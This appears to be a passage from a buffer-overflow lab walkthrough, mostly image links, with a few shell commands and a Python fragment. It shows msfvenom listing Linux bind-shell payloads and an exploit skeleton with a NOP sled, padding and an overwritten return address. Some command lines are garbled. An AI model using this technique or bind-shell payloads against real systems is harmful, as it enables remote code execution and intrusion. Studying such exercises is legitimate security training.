





































nano ex2

chmod a+x ex1 gdb -q

ED3a run $(./ex1)





sudo msfvenom -l payloads | grep linux | grep bind_tcp

sudo msfvenom -p linux/x86/shell_bind_tcp --list-options





nopsled = b'\x90' * 500

buf = b""

suffix = b'A' * (1012 - len(nopsled) - len(buf))

eip = b'\x20\xf2\xff\xbf' # địa chỉ nhảy về NOP sled (thay bằng địa chỉ đúng)

attack = nopsled + buf + suffix + eip

